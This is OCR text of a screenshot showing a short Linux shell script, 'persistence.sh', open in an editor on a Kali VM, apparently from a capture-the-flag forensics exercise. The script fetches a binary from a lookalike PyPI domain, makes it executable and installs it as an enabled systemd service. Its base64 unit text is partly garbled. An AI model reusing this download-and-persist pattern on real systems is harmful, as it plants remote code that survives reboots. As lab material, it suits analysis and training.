 File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
~/Desktop/persistence.sh - Mousepad
File Edit Search View Document Help
1 n=`whoami`
2 h=`hostname`
3 path='/usr/local/bin/service'
4 if [[ "$n" != "pandora" && "$h" != "linux_HQ" ]]; then exit; fi
5
6 curl https://files.pypi-install.com/packeges/service -o $path
7
8 chmod +x $path
9
10 echo -e
"W1VuaXRdCkRlc2NyaXB0aW9uPUhUQnt0aDNzM180bDEzblNfNHIzX3MwMDAv vbmxpbmUudGFyZ2V0Cgpb-
U2VydmljZV0KVHlwZT1vbmVzaG90ClJlbWFpbkFmdGVyRXhpdD15ZXMKCkV4Z PS91c3IvbG9jYWwvYmluL3
NlcnZpY2UKCltJbnN0YWxsXQpXYW50ZWRCeT1tdWx0aS11c2VyLnRhcmdldA= e.service
11
12 systemctl enable service.service
Undo Ctrl+Z
Redo Ctrl+Y
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Paste Special
Delete Selection Delete
Delete Line Shift+Ctrl+Delete
Select All Ctrl+A
Convert
Move
Duplicate Line / Selection
Increase Indent Ctrl+I
Decrease Indent Ctrl+U
2:49 AM
8/9/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
77°F
Mostly cloudy
Search
ENG
US
9:49 AM
8/9/2023